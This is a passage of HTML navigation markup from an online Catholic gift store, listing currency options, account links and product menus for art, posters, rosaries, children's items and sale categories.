                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/midnight-20/"
   data-collapsible="navPages-3024"
>
    Midnight 20
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-3024" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/framed-art-2/">Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aluminum-print-sets/">Aluminum Print Sets</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/advent-ornaments/">Advent Ornaments</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/cards-midnight20/">Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-2/">Desk Plaques</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/framed-quotes-1/">Framed Quotes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-cards/">Holy Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mugs-midnight20/">Mugs</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/neckties/">Neckties</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments-1/">Porcelain Ornaments</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/square-slate-tiles/">Square Slate Tiles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/woodcut-ornaments/">Woodcut Ornaments</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-art/">Theophilia Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/open-box/">Open Box</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
